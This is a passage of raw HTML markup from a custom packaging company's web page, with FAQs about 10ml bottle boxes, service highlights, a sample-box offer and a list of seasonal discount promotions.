								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What is your design policy for custom 10ml bottle boxes?</a>
					</div>
					<div id="elementor-tab-content-6543" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-6543"><p><span style="font-weight: 400;">We let our customers craft their design themes without paying any extra charges. Our team of designers helps create masterpieces by providing guidelines about suitable colour schemes, patterns, etc. </span></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-6544" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-6544" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Can I get 3D mockups for custom 10ml bottle boxes?</a>
					</div>
					<div id="elementor-tab-content-6544" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-6544"><p><span style="font-weight: 400;">Yes, we provide our customers with 3D mockups before the start of the production phase. Such a digital illustration helps them evaluate various design elements from the top to the bottom. You can modify any feature without any issue with such a presentation.</span></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-6545" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-6545" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Are your custom 10ml bottle boxes safe for the environment?</a>
					</div>
					<div id="elementor-tab-content-6545" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-6545"><p><span style="font-weight: 400;">Yes, we help customers comply with sustainable practices with our packaging solutions. We use recyclable material for our boxes so they don&#8217;t add to the carbon footprint. </span></p></div>
				</div>
								</div>
						</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		 </div>
						</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15e39f34 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15e39f34" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-40beddba" data-id="40beddba" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-5acdbfd6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5acdbfd6" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1a6e5b77" data-id="1a6e5b77" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-44f8b3a animated-slow eael-infobox-content-align--center eael-infobox-shape-square eael-infobox-hover-img-shape-square elementor-invisible elementor-widget elementor-widget-eael-info-box" data-id="44f8b3a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="eael-info-box.default">
					        <div class="eael-infobox icon-on-top">
	            <div class="infobox-icon elementor-animation-shrink">

                            <img src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/42edd8e3-yoga-icon-2.png" alt="">
            
            
            
        </div>
            <div class="infobox-content">
                    <div class="infobox-title-section">
                <h2 class="title">WORLDWIDE DELIVERY</h2>            </div>
            <div><div class="elementor-element elementor-element-a24114b elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a24114b" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><p class="elementor-icon-box-description">Free shipping to over 200 Countries.</p></div></div></div></div></div>        </div>
            </div>

						</div>
				<div class="elementor-element elementor-element-f77da81 animated-slow eael-infobox-content-align--center eael-infobox-shape-square eael-infobox-hover-img-shape-square elementor-invisible elementor-widget elementor-widget-eael-info-box" data-id="f77da81" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="eael-info-box.default">
					        <div class="eael-infobox icon-on-top">
	            <div class="infobox-icon elementor-animation-shrink">

                            <img src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/b22385c0-yoga-icon-3.png" alt="">
            
            
            
        </div>
            <div class="infobox-content">
                    <div class="infobox-title-section">
                <h2 class="title">MANUFACTURER GUARANTEE</h2>            </div>
            <div><div class="elementor-element elementor-element-3d2be17 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3d2be17" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><p class="elementor-icon-box-description">100% Quality Assurance Guarantee.</p></div></div></div></div></div>        </div>
            </div>

						</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-830d2da" data-id="830d2da" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62d8851a animated-slow elementor-invisible elementor-widget elementor-widget-image" data-id="62d8851a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="image.default">
															<img loading="lazy" width="800" height="500" src="https://rapidcustomboxes.com/wp-content/uploads/2023/08/1-20.png" class="attachment-full size-full wp-image-8430" alt="" srcset="https://rapidcustomboxes.com/wp-content/uploads/2023/08/1-20.png 800w, https://rapidcustomboxes.com/wp-content/uploads/2023/08/1-20-768x480.png 768w, https://rapidcustomboxes.com/wp-content/uploads/2023/08/1-20-640x400.png 640w, https://rapidcustomboxes.com/wp-content/uploads/2023/08/1-20-400x250.png 400w, https://rapidcustomboxes.com/wp-content/uploads/2023/08/1-20-367x229.png 367w, https://rapidcustomboxes.com/wp-content/uploads/2023/08/1-20-600x375.png 600w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3680dc" data-id="f3680dc" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5fbb98ac animated-slow eael-infobox-content-align--center eael-infobox-shape-square eael-infobox-hover-img-shape-square elementor-invisible elementor-widget elementor-widget-eael-info-box" data-id="5fbb98ac" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="eael-info-box.default">
					        <div class="eael-infobox icon-on-top">
	            <div class="infobox-icon elementor-animation-shrink">

                            <img src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/42edd8e3-yoga-icon-2.png" alt="">
            
            
            
        </div>
            <div class="infobox-content">
                    <div class="infobox-title-section">
                <h2 class="title">GREAT VALUE</h2>            </div>
            <div><div class="elementor-element elementor-element-a24114b elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a24114b" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><p class="elementor-icon-box-description">Packaging at affordable prices.</p></div></div></div></div></div>        </div>
            </div>

						</div>
				<div class="elementor-element elementor-element-19c817b animated-slow eael-infobox-content-align--center eael-infobox-shape-square eael-infobox-hover-img-shape-square elementor-invisible elementor-widget elementor-widget-eael-info-box" data-id="19c817b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="eael-info-box.default">
					        <div class="eael-infobox icon-on-top">
	            <div class="infobox-icon elementor-animation-shrink">

                            <img src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/34e6d525-yoga-icon-4.png" alt="">
            
            
            
        </div>
            <div class="infobox-content">
                    <div class="infobox-title-section">
                <h2 class="title">ONLINE SUPPORT</h2>            </div>
            <div><div class="elementor-element elementor-element-a24114b elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a24114b" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><p class="elementor-icon-box-description">Monday-Friday from 8AM-5PM EST.</p></div></div></div></div></div>        </div>
            </div>

						</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c2a4cdd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2a4cdd" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26d1d7b" data-id="26d1d7b" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-f1faf7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1faf7d" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6fb49b5" data-id="6fb49b5" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fa27c95 animated-slow eael-infobox-content-align--center eael-infobox-icon-bg-shape-none eael-infobox-icon-hover-bg-shape-none elementor-invisible elementor-widget elementor-widget-eael-info-box" data-id="fa27c95" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="eael-info-box.default">
					        <div class="eael-infobox icon-on-top">
	            <div class="infobox-icon eael-icon-only">

            
                            <div class="infobox-icon-wrap">
                    <svg aria-hidden="true" class="e-font-icon-svg e-fas-shuttle-van" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M628.88 210.65L494.39 49.27A48.01 48.01 0 0 0 457.52 32H32C14.33 32 0 46.33 0 64v288c0 17.67 14.33 32 32 32h32c0 53.02 42.98 96 96 96s96-42.98 96-96h128c0 53.02 42.98 96 96 96s96-42.98 96-96h32c17.67 0 32-14.33 32-32V241.38c0-11.23-3.94-22.1-11.12-30.73zM64 192V96h96v96H64zm96 240c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm160-240h-96V96h96v96zm160 240c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm-96-240V96h66.02l80 96H384z"></path></svg>                </div>
            
            
        </div>
            <div class="infobox-content eael-icon-only">
                    <div class="infobox-title-section">
                <h2 class="title">WORLDWIDE DELIVERY</h2>            </div>
            <div><div class="elementor-element elementor-element-3d2be17 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3d2be17" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><div class="elementor-element elementor-element-cae1718 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="cae1718" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><p class="elementor-icon-box-description">Free shipping to over 200 Countries.</p></div></div></div></div></div></div></div></div></div>        </div>
            </div>

						</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-58ec914" data-id="58ec914" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0b8ddc2 animated-slow eael-infobox-content-align--center eael-infobox-icon-bg-shape-none eael-infobox-icon-hover-bg-shape-none elementor-invisible elementor-widget elementor-widget-eael-info-box" data-id="0b8ddc2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="eael-info-box.default">
					        <div class="eael-infobox icon-on-top">
	            <div class="infobox-icon eael-icon-only">

            
                            <div class="infobox-icon-wrap">
                    <svg aria-hidden="true" class="e-font-icon-svg e-fas-dollar-sign" viewBox="0 0 288 512" xmlns="http://www.w3.org/2000/svg"><path d="M209.2 233.4l-108-31.6C88.7 198.2 80 186.5 80 173.5c0-16.3 13.2-29.5 29.5-29.5h66.3c12.2 0 24.2 3.7 34.2 10.5 6.1 4.1 14.3 3.1 19.5-2l34.8-34c7.1-6.9 6.1-18.4-1.8-24.5C238 74.8 207.4 64.1 176 64V16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v48h-2.5C45.8 64-5.4 118.7.5 183.6c4.2 46.1 39.4 83.6 83.8 96.6l102.5 30c12.5 3.7 21.2 15.3 21.2 28.3 0 16.3-13.2 29.5-29.5 29.5h-66.3C100 368 88 364.3 78 357.5c-6.1-4.1-14.3-3.1-19.5 2l-34.8 34c-7.1 6.9-6.1 18.4 1.8 24.5 24.5 19.2 55.1 29.9 86.5 30v48c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16v-48.2c46.6-.9 90.3-28.6 105.7-72.7 21.5-61.6-14.6-124.8-72.5-141.7z"></path></svg>                </div>
            
            
        </div>
            <div class="infobox-content eael-icon-only">
                    <div class="infobox-title-section">
                <h2 class="title">GREAT VALUE</h2>            </div>
            <div><div class="elementor-element elementor-element-3d2be17 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3d2be17" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><div class="elementor-element elementor-element-a24114b elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a24114b" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><p class="elementor-icon-box-description">Packaging at affordable prices.</p></div></div></div></div></div></div></div></div></div>        </div>
            </div>

						</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7353ce3" data-id="7353ce3" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bf128f7 animated-slow eael-infobox-content-align--center eael-infobox-icon-bg-shape-none eael-infobox-icon-hover-bg-shape-none elementor-invisible elementor-widget elementor-widget-eael-info-box" data-id="bf128f7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="eael-info-box.default">
					        <div class="eael-infobox icon-on-top">
	            <div class="infobox-icon eael-icon-only">

            
                            <div class="infobox-icon-wrap">
                    <i aria-hidden="true" class="icon icon-star-1"></i>                </div>
            
            
        </div>
            <div class="infobox-content eael-icon-only">
                    <div class="infobox-title-section">
                <h2 class="title">MANUFACTURER GUARANTEE</h2>            </div>
            <div><div class="elementor-element elementor-element-3d2be17 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3d2be17" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><div class="elementor-element elementor-element-3d2be17 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3d2be17" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><p class="elementor-icon-box-description">100% Quality Assurance Guarantee.</p></div></div></div></div></div></div></div></div></div>        </div>
            </div>

						</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1cd253e" data-id="1cd253e" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d09b2b6 animated-slow eael-infobox-content-align--center eael-infobox-icon-bg-shape-none eael-infobox-icon-hover-bg-shape-none elementor-invisible elementor-widget elementor-widget-eael-info-box" data-id="d09b2b6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="eael-info-box.default">
					        <div class="eael-infobox icon-on-top">
	            <div class="infobox-icon eael-icon-only">

            
                            <div class="infobox-icon-wrap">
                    <svg aria-hidden="true" class="e-font-icon-svg e-fas-headphones-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M160 288h-16c-35.35 0-64 28.7-64 64.12v63.76c0 35.41 28.65 64.12 64 64.12h16c17.67 0 32-14.36 32-32.06V320.06c0-17.71-14.33-32.06-32-32.06zm208 0h-16c-17.67 0-32 14.35-32 32.06v127.88c0 17.7 14.33 32.06 32 32.06h16c35.35 0 64-28.71 64-64.12v-63.76c0-35.41-28.65-64.12-64-64.12zM256 32C112.91 32 4.57 151.13 0 288v112c0 8.84 7.16 16 16 16h16c8.84 0 16-7.16 16-16V288c0-114.67 93.33-207.8 208-207.82 114.67.02 208 93.15 208 207.82v112c0 8.84 7.16 16 16 16h16c8.84 0 16-7.16 16-16V288C507.43 151.13 399.09 32 256 32z"></path></svg>                </div>
            
            
        </div>
            <div class="infobox-content eael-icon-only">
                    <div class="infobox-title-section">
                <h2 class="title">ONLINE SUPPORT</h2>            </div>
            <div><div class="elementor-element elementor-element-3d2be17 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3d2be17" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><div class="elementor-element elementor-element-3d2be17 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3d2be17" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><p class="elementor-icon-box-description">Monday-Friday From 8AM-5PM EST.</p></div></div></div></div></div></div></div></div></div>        </div>
            </div>

						</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-400b238a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="400b238a" data-element_type="section" id="xs_cta_style_19">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2db25da9" data-id="2db25da9" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
									</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-23a249a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23a249a" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-abf17da" data-id="abf17da" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6b3421c elementor-widget elementor-widget-elementskit-heading" data-id="6b3421c" data-element_type="widget" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_center   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Company Services</h2>				<div class='ekit-heading__description'>
					<p>At Rapid Custom Boxes, we redefine packaging solutions with innovation and precision. Our services encompass bespoke packaging designs, eco-friendly materials, and a commitment to elevating your brand's identity. Experience excellence in custom packaging that sets your products apart. Choose Rapid Custom Boxes for packaging that speaks volumes.</p>
				</div>
			</div></div>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4227bb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4227bb0" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9563797" data-id="9563797" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e3fd086 elementor-widget elementor-widget-elementskit-faq" data-id="e3fd086" data-element_type="widget" data-widget_type="elementskit-faq.default">
					<div class="ekit-wid-con" >
                <div class="elementskit-single-faq elementor-repeater-item-d9fa2c9">
            <div class="elementskit-faq-header">
                <h2 class="elementskit-faq-title">Bigger discounts offer for large orders</h2>
            </div>
            <div class="elementskit-faq-body">
                Bigger Discounts Offer for large orders Prices are negotiable based on your
purchase volume and Fixated prices can be offered based on frequency of the
order.            </div>
        </div>
                <div class="elementskit-single-faq elementor-repeater-item-1a01986">
            <div class="elementskit-faq-header">
                <h2 class="elementskit-faq-title">Easy To Order</h2>
            </div>
            <div class="elementskit-faq-body">
                Easy To order you can make your online order through our Live Chat Support on
our website, direct call or e-mail our support team.            </div>
        </div>
                <div class="elementskit-single-faq elementor-repeater-item-c3ee460">
            <div class="elementskit-faq-header">
                <h2 class="elementskit-faq-title">E-Billing Services</h2>
            </div>
            <div class="elementskit-faq-body">
                All customers are provided with E-statements of their purchase, for future order and their records.            </div>
        </div>
                
    </div>				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b541aa9" data-id="b541aa9" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ea79834 elementor-widget elementor-widget-elementskit-faq" data-id="ea79834" data-element_type="widget" data-widget_type="elementskit-faq.default">
					<div class="ekit-wid-con" >
                <div class="elementskit-single-faq elementor-repeater-item-8e6e01e">
            <div class="elementskit-faq-header">
                <h2 class="elementskit-faq-title">FREE Flat View and 3D Digital Proof</h2>
            </div>
            <div class="elementskit-faq-body">
                Upon agreement of price quote, all clients are provided with Flat View in a
template form &amp; also 3D Mockup proof of their own exact boxes for approval.            </div>
        </div>
                <div class="elementskit-single-faq elementor-repeater-item-55e5019">
            <div class="elementskit-faq-header">
                <h2 class="elementskit-faq-title">Risk Free, Quality Assurance</h2>
            </div>
            <div class="elementskit-faq-body">
                We’ve State of the art production facility and all printed jobs are run through our
strict quality assurance department, to prevent quality complains.            </div>
        </div>
                <div class="elementskit-single-faq elementor-repeater-item-b3570ed">
            <div class="elementskit-faq-header">
                <h2 class="elementskit-faq-title">Printed Method</h2>
            </div>
            <div class="elementskit-faq-body">
                We use Off-set printing to achieve excellent printing results. However, Digital and screen printing is also available depending on box requirements.            </div>
        </div>
                
    </div>				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-184eef1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="184eef1" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bcb1412" data-id="bcb1412" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-37b13d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37b13d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b8d85a6" data-id="b8d85a6" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-11e3860 elementor-widget elementor-widget-elementskit-heading" data-id="11e3860" data-element_type="widget" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper center   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Need a  <span><span>Sample?</span></span></h2>				<div class='ekit-heading__description'>
					<h3 class="size-four">No problem! We can make you a single custom box with your design and dimensions.</h3>
				</div>
			</div></div>				</div>
				<div class="elementor-element elementor-element-61c9a82 elementor-align--mobilecenter elementor-align-center elementor-widget elementor-widget-elementskit-button" data-id="61c9a82" data-element_type="widget" data-widget_type="elementskit-button.default">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="#" class="elementskit-btn  whitespace--normal" id="">
					Purchase now				</a>
					</div>
        </div>				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5aa5b348 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5aa5b348" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1dabc87b" data-id="1dabc87b" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-19c013fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19c013fa" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5029a953" data-id="5029a953" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6751365 elementor-widget elementor-widget-elementskit-heading" data-id="6751365" data-element_type="widget" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_center   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Upcoming Offers</h2>				<div class='ekit-heading__description'>
					<p><span style="font-weight: 400">Are you looking for special discount offers to get premium packaging solutions at amazing rates? Here are this week's promotional offers that you must not ignore. </span></p>
				</div>
			</div></div>				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6906ffc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6906ffc" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-621542a9" data-id="621542a9" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7b63f6b9 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="7b63f6b9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="elementskit-icon-box.default">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <a href="#" class="ekit_global_links">
                <!-- end link opening -->

        <div class="elementskit-infobox text-center text- icon-lef-right-aligin elementor-animation-   ">
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    30 July                </h3>
                        		  	<p>International Friendship Day</p>
                                </div>
        
        
                    <div class="ekit-icon-box-badge ekit_position_top_left">
                <span class="ekit-badge">Upto 20% Off</span>
            </div>
                </div>
                </a>
        </div>				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ca6e45a" data-id="ca6e45a" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1568d1f ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="1568d1f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="elementskit-icon-box.default">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <a href="#" class="ekit_global_links">
                <!-- end link opening -->

        <div class="elementskit-infobox text-center text- icon-lef-right-aligin elementor-animation-   ">
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    12 August	                </h3>
                        		  	<p>Youth’s Day	</p>
                                </div>
        
        
                    <div class="ekit-icon-box-badge ekit_position_top_left">
                <span class="ekit-badge">Upto 25% Off</span>
            </div>
                </div>
                </a>
        </div>				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-637e02e" data-id="637e02e" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
